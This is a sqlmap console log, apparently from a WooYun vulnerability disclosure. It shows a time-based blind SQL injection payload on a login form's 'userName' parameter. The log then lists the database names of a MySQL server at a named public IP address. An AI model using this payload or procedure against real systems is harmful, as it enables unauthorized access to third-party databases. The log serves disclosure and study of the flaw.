 管理员: python
[19:23:28] [INFO] parsing HTTP request from 'C:\Users\ADMINI~1\AppData\Local\Tem
p\\1458990615503.req'
[19:23:28] [INFO] resuming back-end DBMS 'mysql'
[19:23:28] [INFO] testing connection to the target URL
[19:23:28] [CRITICAL] previous heuristics detected that the target is protected
by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userName (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: userName=aaaaaa' AND (SELECT * FROM (SELECT(SLEEP(5)))CUNA) AND 'Xh
xp'='Xhxp&password=aaaaaa
---
[19:23:28] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[19:23:28] [INFO] fetching database names
[19:23:28] [INFO] fetching number of databases
[19:23:28] [WARNING] (case) time-based comparison requires larger statistical mo
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[19:23:39] [WARNING] it is very important to not stress the network adapter duri
ng usage of time-based payloads to prevent potential disruptions
7
[19:23:44] [WARNING] (case) time-based comparison requires larger statistical mo
del, please wait.............................. (done)
[19:24:01] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[19:25:18] [INFO] retrieved: crm
[19:25:31] [INFO] retrieved: mysql
[19:25:53] [INFO] retrieved: performance_schema
[19:27:11] [INFO] retrieved: sonar
[19:27:34] [INFO] retrieved: test
[19:27:53] [INFO] retrieved: zabbix
available databases [7]:
[*] crm
[*] information_schema
[*] mysql
[*] performance_schema
[*] sonar
[*] test
[*] zabbix
[19:28:19] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\123.59.77.36'
www.wooyun.org